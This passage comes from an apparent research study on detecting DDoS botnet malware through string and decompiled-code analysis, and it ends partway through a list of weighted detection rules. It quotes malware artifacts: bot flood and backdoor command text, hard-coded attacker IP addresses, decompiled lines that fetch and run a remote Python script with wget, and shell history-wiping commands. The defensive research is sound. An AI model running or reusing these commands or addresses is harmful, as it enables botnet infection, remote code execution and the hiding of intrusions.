

*Graph 1*



*Graph 2*

### 5.2.2 Findings from Strings

The strings extraction process yielded 44971 distinct strings, this number does not include strings with less than 3 consecutive alphabetic characters; those are filtered out to limit the number of irrelevant words.

A solution was implemented to generate reports from the dataset's strings; those reports will give details on strings with their frequencies (how many times a given string is repeated in all the dataset) and the number of binaries containing this string as well, the solution was motivated by two reasons:

a) To have an overview of all the strings and see if there are any usable strings.

b) Check the extracted strings for the presence of any DDoS hints.

To achieve the first, we have manually studied the report to learn by looking deeper into frequencies, lengths, or simple meanings of some strings, at the end, we have depicted the presence of interesting strings in our dataset.

By looking into long strings, we found commands to auto install binaries (see Figure 3), HTTP session and network commands, predefined lists user agents, and other code source used outside compilation context.

By looking into frequencies, the analysis showed the presence of many C function names and libraries (see Figure 4), this is a very good discovery as we can make hints on the binary global behaviour by analysing the functions and libraries it uses.

We have also found many calls to UNIX system files and directories (see Figure 5), the system files used have big informational value as they will indicate what type of resources the binary needs and uses. For instance, if a binary uses the file '/proc/net/route' it gives a hint that the binary will try to get access to the kernel's IP routing table, using the file '/proc/meminfo' shows that the binary will try to get information about the system RAM usage. Some malware try to hide their presence by imitating the name of a benign process, and this could be done by manipulating system files under /proc.

*Figure 3 Examples of auto-install commands*

*Figure 4 List of some C functions and includes found in the dataset*

*Figure 5 List of some system files called in the dataset*

The strings meaning analysis was done by looking in the binary strings for words like: **HTTP**, **UDP**, **TCP**, **flood**, **attack**, **hack**, **kill**, **fork**, **socket**, **random**…etc. The string matching was implemented using regular expressions for efficiency, other variants of words were used, like **rnd** for **random**, **attck** or **atck** for **attack**, and **sckt** for **socket**, these words -if the binaries are not stripped or packed- should appear in binaries performing persistent connection over different network protocols. In our dataset, we have found all of these words plus others, the nature of strings found goes from function names, to user-defined massages and including instructions to remotely control and operate a bot. here are few examples showing frequencies of strings matching one of 3 words **HTTP**, **UDP**, or **flood**:

*Table 1 Frequencies of strings containing words HTTP, UDP or Flood*

| String | | Frequency | Malware |
|---|---|---|---|
| sendUDP | | 213 | 213 |
| sendHTTP | | 203 | 203 |
| HTTP/1.1\r\nUser-Agent: | | 173 | 173 |
| %s %s HTTP/1.1\r\nConnection: %s\r\nAccept: */*\r\nUser-Agent: %s\r\n | | 139 | 139 |
| UDP <target> <port (0 for random)> <time> <netmask> <packet size> <poll interval> <sleep check> <sleep time(ms)> | | 105 | 105 |
| HTTP %s Flooding %s:%d for %d seconds | | 67 | 67 |
| %s %s HTTP/1.1\r\nHost: %s\r\nUser-Agent: %s\r\nConnection: close\r\n\r\n | | 66 | 66 |
| NOTICE %s :Unable to connect to http.\n | | 55 | 55 |
| NOTICE %s :UDP <target> <port> <secs>:\n | | 55 | 55 |
| checksum_tcpudp | | 44 | 42 |
| NOTICE %s :PAN <target> <port> <secs> | = An advanced syn flooder that will kill most network drivers\n | 43 | 43 |
| NOTICE %s :UNKNOWN <target> <secs> | = Another non-spoof udp flooder\n | 43 | 43 |
| NOTICE %s :UDP <target> <port> <secs> | = A udp flooder\n | 43 | 43 |
| NOTICE %s :GET <http address> <save as> | = Downloads a file off the web and saves it onto the hd\n | 43 | 43 |
| attack_udp_dns | | 34 | 32 |
| attack_udp_plain | | 34 | 32 |
| attack_udp_generic | | 34 | 32 |
| attack_udp_vse | | 34 | 32 |
| clntudp_freeres | | 33 | 33 |
| udp_ops | | 33 | 33 |
| clntudp_control | | 33 | 33 |
| clntudp_bufcreate | | 33 | 33 |
| clntudp_geterr | | 33 | 33 |
| clntudp_abort | | 33 | 33 |
| clntudp_create | | 33 | 33 |
| clnt_udp.c | | 33 | 33 |
| clntudp_call | | 33 | 33 |
| attack_udp.c | | 32 | 31 |
| udpTry | | 30 | 30 |
| attack_app_http | | 24 | 22 |
| clntudp_create: out of memory\n | | 19 | 19 |
| \b%s %s HTTP/1.1\r\nHost: %s\r\nUser-Agent: %s\r\nConnection: close\r\n\r\n | | 13 | 13 |
| snmpflood | | 12 | 12 |
| HTTPFLOOD | | 12 | 12 |
| ntpflood | | 12 | 12 |
| NOTICE %s :WGETFLOOD <url> <secs>\n | | 12 | 12 |
| NOTICE %s :TCP flooding %s:%d with %s and %d threads\n | | 12 | 12 |
| NOTICE %s :JUNK flooding %s:%s\n | | 12 | 12 |
| dnsflood | | 12 | 12 |
| NOTICE %s :HOLD flooding %s:%s\n | | 12 | 12 |
| tcpflood | | 12 | 12 |
| setup_udp_header | | 12 | 12 |
| NOTICE %s :HTTP Flooding %s\n | | 12 | 12 |
| sendHTTP2 | | 12 | 12 |
| WGETFLOOD | | 12 | 12 |
| wgetHTTP | | 12 | 12 |
| NOTICE %s :UPDATEHTTP <host> <src:bin>\n | | 12 | 12 |
| attack_method_udpplain | | 10 | 10 |
| attack_method_udpdns | | 10 | 10 |
| Starting flood muthafucka...\n | | 7 | 7 |
| Starting flood...\n | | 7 | 7 |
| NOTICE %s :UPDATE <http address> <src:bin> = Update this bot\n | | 7 | 7 |
| %29 HTTP/1.0\r\n\r\n | | 7 | 7 |
| NOTICE %s :STD <ip> <port> <time> = A non spoof HIV STD flooder\n | | 7 | 7 |
| NOTICE %s :UDP <target> <port> <secs> = A UDP flooder\n | | 7 | 7 |
| NOTICE %s :JUNK <host> <port> <time> = A vanilla TCP flooder (modded)\n | | 7 | 7 |
| NOTICE %s :BINUPDATE <http:server/package> = Update a binary in /var/bin via wget \n | | 7 | 7 |
| NOTICE %s :LOCKUP <http:server> = Kill telnet, d/l ass backdoor from <server>, run that instead.\n | | 7 | 7 |
| NOTICE %s :GETSSH <http:server/dropbearmulti> = D/l, install, configure and start dropbear on port 30022.\n | | 7 | 7 |
| NOTICE %s :INSTALL  <http server/file_name> = Download & install a binary to /var/bin \n | | 7 | 7 |

The other finding that strings analysis revealed was the presence of hard-coded IP addresses in the binary (see Figure 6), the presence of an IP address other than the internal addresses like 127.0.0.1, 0.0.0.0 or 255.255.255.0, gives an indication of network activities with an external host. In our scenario, infected machines will always need to communicate with the bot master to execute whichever job they are tasked with; besides, the hard-coded IP is needed by the bot when scanning for new recruits to download and install its own replicate on freshly hacked machines.

Here a list of some IP addresses found in our dataset:

| | | | | | |
|---|---|---|---|---|---|
| 139.59.71.253 | 1 | 185.158.113.30:123 | 1 | 208.67.1.179:23 |
| 145.249.107.46 | 2 | 185.158.113.30:7 | 2 | 209.141.53.227 |
| 159.89.176.175:114 | 3 | 185.158.113.30:77 | 3 | 212.109.222.122 |
| 159.89.179.146 | 4 | 185.158.113.30:777 | 4 | 212.237.18.166 |
| 159.89.35.204:775 | 5 | 185.158.113.30:954 | 5 | 212.237.54.173 |
| 165.227.205.175:6767 | 6 | 185.33.144.69 | 6 | 212.47.240.105 |
| 174.138.51.250 | 7 | 185.55.218.173 | 7 | 66.172.10.124 |
| 174.138.8.34 | 8 | 188.166.115.82 | 8 | 6N^Nu191.96.249.102 |
| 178.156.202.2 | 9 | 188.166.125.59 | 9 | 8.8.8.8 |
| 178.62.235.153 | 10 | 188.166.150.230:123 | 10 | 80.211.158.133 |
| 185.101.107.128 | 11 | 188.213.170.176 | 11 | 80.211.2.77 |
| 185.125.206.206 | 12 | 191.96.112.127 | 12 | 89.46.222.250 |
| 185.158.113.30 | 13 | 191.96.112.131 | 13 | 89.46.77.14 |
| 192.168.3.100 | 14 | 191.96.249.102 | 14 | 89.46.77.205 |
| 192.227.247.154 | 15 | 192.168.1.1 | 15 | 91.219.29.247:777 |
| 94.177.233.43:777 | 16 | 192.168.1.83 | 16 | 92.53.72.6 |
| 94.177.253.214 | | | | |

*Figure 6: Some hard-coded IP addresses found in the dataset*

In addition to hard-coded IP addresses, IP masks were discovered , masks where the first two parts of an IP address are defined and the two last parts are set as arguments that will be passed by a function (see Figure 7), internet security experts suggests that it's done as a predefined list of IP ranges to avoid during the scan of internet for vulnerable devices, this shows that the malware designer doesn't want to draw the attention of some organizations, a report from Incapsula showed that the list includes the US Postal Service, the Department of defence, the Internet Assigned Numbers Authority (IANA) and IP ranges belonging to Hewlett-Packard and General Electric [20]. A list of all the assigned /8 IPv4 addresses can be found here on Wikipedia [21].

---

| | | | | | | | |
|---|---|---|---|---|---|---|---|
| 27.0.%d.%d | | 1.10.%d.%d | 1 | 104.165.%d.%d | 1 | 106.43.%d.%d | |
| 27.112.%d.%d | 2 | 1.120.%d.%d | 2 | 104.166.%d.%d | 2 | 106.44.%d.%d | |
| 27.192.%d.%d | 3 | 1.188.%d.%d | 3 | 104.167.%d.%d | 3 | 106.45.%d.%d | |
| 27.255.%d.%d | 4 | 1.56.%d.%d | 4 | 104.168.%d.%d | 4 | 106.46.%d.%d | |
| 27.50.%d.%d | 5 | 101.108.%d.%d | 5 | 104.169.%d.%d | 5 | 106.56.%d.%d | |
| 27.54.%d.%d | 6 | 101.109.%d.%d | 6 | 104.174.%d.%d | 6 | 106.58.%d.%d | |
| 27.8.%d.%d | 7 | 101.248.%d.%d | 7 | 104.188.%d.%d | 7 | 106.6.%d.%d | |
| 27.98.%d.%d | 8 | 101.51.%d.%d | 8 | 104.189.%d.%d | 8 | 106.60.%d.%d | |
| 31.162.%d.%d | 9 | 103.14.%d.%d | 9 | 104.190.%d.%d | 9 | 106.62.%d.%d | |
| 31.163.%d.%d | 10 | 103.186.%d.%d | 10 | 104.191.%d.%d | 10 | 106.7.%d.%d | |
| 36.248.%d.%d | 11 | 103.188.%d.%d | 11 | 104.55.%d.%d | 11 | 106.8.%d.%d | |
| 36.32.%d.%d | 12 | 103.189.%d.%d | 12 | 106.108.%d.%d | 12 | 106.80.%d.%d | |
| 37.158.%d.%d | 13 | 103.195.%d.%d | 13 | 106.110.%d.%d | 13 | 106.82.%d.%d | |
| 37.247.%d.%d | 14 | 103.198.%d.%d | 14 | 106.112.%d.%d | 14 | 106.84.%d.%d | |
| 39.64.%d.%d | 15 | 103.20.%d.%d | 15 | 106.113.%d.%d | 15 | 106.86.%d.%d | |
| 41.174.%d.%d | 16 | 103.203.%d.%d | 16 | 106.114.%d.%d | 16 | 106.88.%d.%d | |
| 41.208.%d.%d | 17 | 103.204.%d.%d | 17 | 106.115.%d.%d | 17 | 106.9.%d.%d | |
| 41.252.%d.%d | 18 | 103.214.%d.%d | 18 | 106.116.%d.%d | 18 | 81.100.%d.%d | |
| 41.253.%d.%d | 19 | 103.218.%d.%d | 19 | 106.117.%d.%d | 19 | 85.3.%d.%d | |
| 41.254.%d.%d | 20 | 103.220.%d.%d | 20 | 106.118.%d.%d | 20 | 88.105.%d.%d | |
| 42.176.%d.%d | 21 | 103.225.%d.%d | 21 | 106.119.%d.%d | 21 | 88.247.%d.%d | |
| 42.224.%d.%d | 22 | 103.228.%d.%d | 22 | 106.122.%d.%d | 22 | 88.248.%d.%d | |
| 42.4.%d.%d | 23 | 103.231.%d.%d | 23 | 106.123.%d.%d | 23 | 88.5.%d.%d | |
| 42.48.%d.%d | 24 | 103.242.%d.%d | 24 | 106.124.%d.%d | 24 | 90.150.%d.%d | |
| 42.52.%d.%d | 25 | 103.248.%d.%d | 25 | 106.125.%d.%d | 25 | 90.151.%d.%d | |
| 42.56.%d.%d | 26 | 103.253.%d.%d | 26 | 106.126.%d.%d | 26 | 91.205.%d.%d | |
| 43.253.%d.%d | 27 | 103.255.%d.%d | 27 | 106.127.%d.%d | 27 | 91.83.%d.%d | |
| 45.1103.%d.%d | 28 | 103.30.%d.%d | 28 | 106.16.%d.%d | 28 | 94.174.%d.%d | |
| 45.115.%d.%d | 29 | 103.35.%d.%d | 29 | 106.18.%d.%d | 29 | 94.50.%d.%d | |
| 45.117.%d.%d | 30 | 103.44.%d.%d | 30 | 106.224.%d.%d | 30 | 94.51.%d.%d | |
| 45.1177.%d.%d | 31 | 103.47.%d.%d | 31 | 106.228.%d.%d | 31 | 95.9.%d.%d | |
| 45.120.%d.%d | 32 | 103.49.%d.%d | 32 | 106.229.%d.%d | 32 | 98.100.%d.%d | |
| 45.121.%d.%d | 33 | 103.54.%d.%d | 33 | 106.230.%d.%d | 33 | 98.113.%d.%d | |
| 45.127.%d.%d | 34 | 103.55.%d.%d | 34 | 106.32.%d.%d | 34 | 98.121.%d.%d | |
| 46.180.%d.%d | 35 | 103.57.%d.%d | 35 | 106.33.%d.%d | 35 | 98.161.%d.%d | |
| 46.181.%d.%d | 36 | 103.60.%d.%d | 36 | 106.34.%d.%d | 36 | 98.165.%d.%d | |
| 49.118.%d.%d | 37 | 103.62.%d.%d | 37 | 106.35.%d.%d | 37 | 98.179.%d.%d | |
| 5.140.%d.%d | 38 | 104.1103.%d.%d | 38 | 106.36.%d.%d | 38 | 98.27.%d.%d | |
| 5.141.%d.%d | 39 | 104.160.%d.%d | 39 | 106.4.%d.%d | 39 | 42.63.%d.%d | |
| 5.142.%d.%d | 40 | 104.161.%d.%d | 40 | 106.40.%d.%d | 40 | 42.84.%d.%d | |
| 5.143.%d.%d | 41 | 104.162.%d.%d | 41 | 106.41.%d.%d | 41 | 43.230.%d.%d | |
| 50.205.%d.%d | 42 | 104.163.%d.%d | 42 | 106.42.%d.%d | 42 | 43.239.%d.%d | |
| 58.71.%d.%d | 43 | 104.164.%d.%d | 43 | 112.98.%d.%d | 43 | 43.240.%d.%d | |

*Figure 7 Some IP addresses masks found in the dataset*

The presence of internet user agents in the binaries' strings caught our attention (see Figure 8), further researches revealed that user agent has always been used by malware creators for different reason, in the context of DDoS, a list of different user agents would be used to achieve randomness while sending several requests to the same host, and therefore have better chances not being detected by IDS ,*Grill et al* [24] , presented in their paper a novel technique that uses User-Agent field contained in the HTTP header, which can be easily obtained from the web proxy logs, to identify malware that uses User-Agents discrepant with the ones actually used by the infected user based on statistical information about the usage of the User-Agent of each user together with the usage of particular User-Agent across the whole analysed network and typically visited domains. Using those statistics, they identified anomalies caused by malware-infected hosts in the network [24]. Therefore, we can conclude that any malware that uses hard-coded user agents list could be suspected of doing DDoS.

```
Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.1; Trident/6.0)
Mozilla/4.0 (PSP (PlayStation Portable); 2.00)
Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; uZardWeb/1.0; Server_JP)
Mozilla/4.0 (compatible; MSIE 6.1; Windows XP)
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; MyIE2; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0)
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; SV1; .NET CLR 2.0.50727; InfoPath.2)
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2; pl) Opera 11.00
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2; Win64; x64; Trident/4.0)
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; SLCC1; .NET CLR 2.0.50727; .NET CLR 1.1.4322; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; en) Opera 11.00
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; ja) Opera 11.00
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; InfoPath.2)
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; de) Opera 11.01
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; fr) Opera 11.00
Mozilla/4.0 (compatible; MSIE 8.0; X11; Linux x86_64; pl) Opera 11.00
Mozilla/4.0 (compatible; MSIE 9.0; Windows 98; .NET CLR 3.0.04506.30)
Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 5.1; Trident/5.0)
Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.0; Trident/4.0; GTB7.4; InfoPath.3; SV1; .NET CLR 3.4.53360; WOW64; en-US)
Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/4.0; FDM; MSIECrawler; Media Center PC 5.0)
Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/4.0; GTB7.4; InfoPath.2; SV1; .NET CLR 4.4.58799; WOW64; en-US)
Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; FunWebProducts)
Mozilla/4.0 (compatible; MSIE 999.1; Unknown)
Mozilla/5.0 (Android; Linux armv7l; rv:9.0) Gecko/20111216 Firefox/9.0 Fennec/9.0
Mozilla/5.0 (Linux; Android 4.4.2; LGLS740 Build/KOT49I.LS740ZV6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.288
Mozilla/5.0 (Linux; Android 4.4.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.89 Mobile Safari/537.36
Mozilla/5.0 (Linux; Android 4.4.3; HTC_0PCV2 Build/KTU84L) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/33.0.0.0 Mobile Safari/537.36
Mozilla/5.0 (Linux; Android 4.4.4; HUAWEI H892L Build/HuaweiH892L) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.28
Mozilla/5.0 (Linux; Android 5.0.1; SAMSUNG SM-N910R4 USCC Build/LRX22C) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBr
Mozilla/5.0 (Linux; Android 5.1.1; LG-K330 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.91 Mobi
Mozilla/5.0 (Linux; Android 5.1.1; LGLS665 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.93 Mobile Safari/537.36
Mozilla/5.0 (Linux; Android 5.1.1; LGLS751 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.91 Mobi
Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-N910A Build/LMY47X; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/55.0.2883.91 Mobile
Safari/537.36 Instagram 10.5.1 Android (22/5.1.1; 640dpi; 1440x2560; samsung; SAMSUNG-SM-N910A; trlteatt; qcom; en_US)
Mozilla/5.0 (Linux; Android 5.1.1; SM-G925T Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.91 Mob
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:5.0) Gecko/20110517 Firefox/5.0 Fennec/5.0
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:21.0) Gecko/20100101 Firefox/21.0
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10; rv:33.0) Gecko/20100101 Firefox/33.0
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11) AppleWebKit/601.1.56 (KHTML, like Gecko) Version/9.0 Safari/601.1.56
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.7 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.7
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.114 Safari/537.36
```

*Figure 8 some predefined user agents found in the dataset*

Some binaries have also in their strings hints that they temper with system history in order to clean the installation process traces from the system, malware use commands to clean the system's history (see Figure 9).

```
ClearHistory();
ClearHistory(__libc_system((int32_t)"cd /.tmp;python good2.py 1000 LUCKY 1 3"));
ClearHistory(__libc_system((int32_t)"cd /.tmp;rm -rf *py;wget 207.148.12.91/good2.py"));
ClearHistory(__libc_system((int32_t)"cd /.tmp;rm -rf *py;wget 45.32.213.61/good2.py"));
ClearHistory(__libc_system((int32_t)"cd /.tmp;rm -rf *py;wget 94.177.233.43  2      /good2.py"));
int32_t ClearHistory(int32_t a1);
int32_t ClearHistory(void);
```

```
history -c
history -c;history -w
history -w
rm -rf ~/.bash_history
cd /root;rm -f .bash_history
cd /root;rm -rf .bash_history
```

*Figure 9 History commands*

### 5.2.3 Findings from decompiled code

Out of 815 samples in the dataset, 562 binaries were successfully decompiled, which means that for each decompiled sample we had a C file that is particularly big, and deep analysis of each code file would take a lot of time, moreover, manually analysing a malware source code is not the main purpose of our study, as we don't really know what we are looking for yet.

The first challenge was to improve readability of the code files, with the idea to automate file inspection at the end, so we can easily study characteristics that can help understand the main functions of the source code and how it works, to this end, a solution was implemented to condensate the source code to only keep interesting instructions, in our case, interesting instructions would be function calls, default C instructions and library include, in addition, loops and conditions are also a big interest to understand the logics behind the program.

The implemented solution gives an overview of functions as well, including their lengths and number of arguments, and the ratio of lines inside a "while true" loop in each function. Another interesting feature that we wanted to highlight is the instructions used in the code, like C default functions, network instruction, file system instruction, and other commands like strings manipulation and randomisation, sockets creation and process manipulation. The data obtained from this process showed that:

a) Several files contain abnormal big functions.

b) Several functions have a lot of arguments

c) References to the included libraries can be recovered

d) Some function names can be recovered while others are stripped down (due to compile configuration)

e) System call like "reboot", or external files execution

f) Some functions embedding big "while true" loops

g) Multiple instructions to create sockets of different types

h) Multiple randomization instructions and functions

i) Multiple char printing instructions and functions.

Unlike standard C libraries which contains small functions; and have a small number of arguments, functions that satisfy a) or b) can be suspected. This was already highlighted in a work that focused on creating a framework that combines the static features of function length and printable string information extracted from malware samples [22] to classify malware.



*Graph 3*

## 5.3 Rules set up

After the several discoveries of the previous step, we have adopted an approach to detect features that have been studied earlier, for that, we have isolated all the suspected characteristics and we tried to implement rules that will detect them, each rule is implemented with an algorithm that will state whether a binary is positive to the tested characteristic or not.

It is not necessarily true that being positive to one or few rules would make the malware capable of doing DDoS, but a malware performing DDoS is likely to be positive to several rules. Hence, the deconstruction of the overall behaviour to small and atomic functionalities where each functionality could be efficiently tested and detected will give:

a) consistent information about the detection process outcome (we can know what each malware does exactly)

b) good detection granularity, rules can be easily implemented when the detected functionality is simple (not complex)

c) Scalability of the detection rules set, as we can add rules for newly detected characteristics. Since our study is mainly a research of DDoS patterns, future discoveries can come to enrich the detection process.

Additionally, we have attributed to each rule a weight and a score; we have attributed to each binary a global "DDoS score". As well

To illustrate:

$S_x$: The Score of rule X.

$W_X$: The weight of rule X, it also represents the Maximum Score a rule can have.

GDS: Global DDoS Score of a given Malware

Binaries are tested against all the rules; the score of each rule is stored in the database along with all the data extracted in the previous steps. In addition to the output of each rule, the global DDoS score is stored in the database as well; this score is calculated as follow:

$$GDS = \frac{S1 + S2 + \cdots + Sx}{W1 + W2 + \cdots + Wx}$$

The score range is between 0 and 1 giving an estimate of the DDoS potential of the malware, with 1 as the highest potential.

At this stage of the study, with all the findings gathered so far, 12 rules were implemented:

| *RULE 1* | *DDoS strings in binary* |
|---|---|
| *DESCRIPTION* | Based on the findings during the string analysis we have set up a list of words that are common to DDoS terminology such as 'flood', 'spoof', 'attack', 'socket' …, each word has a coefficient between 1 and 5 depending on its frequency in the dataset's strings or on its lexical meaning. The coefficient is not assigned based on any calculation or formula but just using manual assessment. |
| | When analysing a binary, the rate of suspicious words is calculated by: |
| | $$Suspicious\ words\ rate = \frac{\Sigma \text{ coefficients of words } in\ malware}{\Sigma\ of\ all \text{ coefficients}} \times 100$$ |
| | The result is a percentage, where each range of 20% counts for a point in the rule's score: |
| | $$S_1 \approx \frac{Suspicious\ words\ rate}{20}$$ |
| | The score is rounded to have an integer between 1 and 5. |
| | Example: if a binary contains the words (http, flood, udp, connect, ping, kill) with the coefficients (4,5,5,3,2,2) and the sum of all coefficients in the list is 105, then: |
| | $$suspicious\ words\ rate = \frac{4 + 5 + 5 + 3 + 2 + 2}{105} \times 100$$ |
| | $$suspicious\ words\ rate = 20\%$$ |
| | $$S_1 = 1$$ |

| WEIGHT | 5 |
|--------|---|

| RULE 2 | *User agents list/mask in binary* |
|--------|-----------------------------------|
| DESCRIPTION | The rule is set to detect user agent strings in malware; some malware will use an extensive hardcoded list of user agents in the binary, while other malware will pass the user agent as an argument to the HTTP request. We have seen that this is a very important hint of the malicious behaviour. |
| WEIGHT | 5 |

| RULE 3 | *Hard-coded IP address in binary* |
|--------|-----------------------------------|
| DESCRIPTION | This rule detects the presence of hard-coded IP addresses in the binary |
| WEIGHT | 1 |

| RULE 4 | *IP BLACKLIST in binary* |
|--------|--------------------------|
| DESCRIPTION | This rule detects lists of blacklisted IP addresses to avoid when scanning the internet for new machines to infect, we have found that this a characteristic of MIRAI, but other malware designers can adopt this approach.<br><br>The weight of 2 is open to discussion, giving it 5 is also defendable (see Rules assessment 6.3). |
| WEIGHT | 2 |

| RULE 5 | *System history calls* |
|--------|------------------------|
| DESCRIPTION | This rule will detect if the binary tempers with the system history, most malware will try to remove their traces from the system. |

| WEIGHT | 1 |
|--------|---|

| RULE 6 | System network files |
|--------|----------------------|
| DESCRIPTION | This rule detects if there any reference to network system files like:<br><br>/etc/hosts<br><br>/etc/config/hosts<br><br>/etc/rc.d/rc.local |
| WEIGHT | 1 |

| RULE 7 | SYSTEM PROC FILES |
